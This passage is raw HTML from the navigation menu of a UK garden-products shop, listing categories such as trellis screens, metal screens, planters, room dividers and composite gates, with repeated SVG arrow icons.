                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-67625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67625"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-67626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67626"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-67627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67627"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67628"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-67629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67629"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-67630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67630"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/ivory-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-67631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67631"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span></a></li></ul>
</li><li id="menu-item-67679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67679"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67679"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg" alt="mm-ast-icon-67679"></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67658 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Metal Screens</span></a></li>	<li id="menu-item-67635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67635 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>	<li id="menu-item-67636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67636 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>	<li id="menu-item-78289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78289 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li></ul>
</li><li id="menu-item-79002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79002 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79002"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg" alt="mm-ast-icon-79002"></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67649"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>	<li id="menu-item-79003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79003 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>	<li id="menu-item-79164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79164 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>	<li id="menu-item-67648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67648 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li></ul>
</li><li id="menu-item-79027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79027 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-79027"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg" alt="mm-ast-icon-79027"></span><span class="menu-text">Heat Pump Covers</span></a></li><li id="menu-item-76137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76137"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-76137"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg" alt="mm-ast-icon-76137"></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-76138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76138 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all planters</span></a></li>	<li id="menu-item-76140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76140 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/planters-with-decorative-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Decorative Screen</span></a></li>	<li id="menu-item-76192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76192 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/corten-planters-with-screen/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters with Corten Screen</span></a></li>	<li id="menu-item-76139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76139"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76144 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all galvanised planters</span></a></li>		<li id="menu-item-76141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76141"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76142"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li id="menu-item-76143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li id="menu-item-67641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li id="menu-item-67642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li id="menu-item-67680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
